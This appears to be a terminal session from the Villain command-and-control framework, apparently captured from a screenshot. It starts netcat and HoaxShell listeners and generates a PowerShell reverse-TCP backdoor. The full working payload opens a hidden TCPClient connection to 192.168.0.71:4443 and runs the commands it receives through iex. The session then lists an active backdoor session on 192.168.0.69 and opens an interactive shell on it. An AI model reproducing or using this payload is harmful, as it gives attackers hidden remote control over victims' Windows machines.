 root@t3l3machus:~/villain_unleashed# ./Villain.py
VILLAIN
Unleashed
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:4443]::Netcat TCP Multi-Handler
[0.0.0.0:8080]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
Villain > generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.
Sockets.TCPClient('192.168.0.71',4443);$stream = $client.GetStream();[byte[]]$bytes
= 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data =
(New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$
sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$
sendbyte.Length);$stream.Flush()};$client.Close()} -WindowStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 192.168.0.69
Villain > backdoors
Session ID IP Address Shell Listener Stability Status
-------------------- ------------ -------------- -------- --------- ------
45d70c-70d264-ea47b3 192.168.0.69 powershell.exe netcat Stable Active
Villain > shell 45d70c-70d264-ea47b3
Interactive pseudo-shell activated.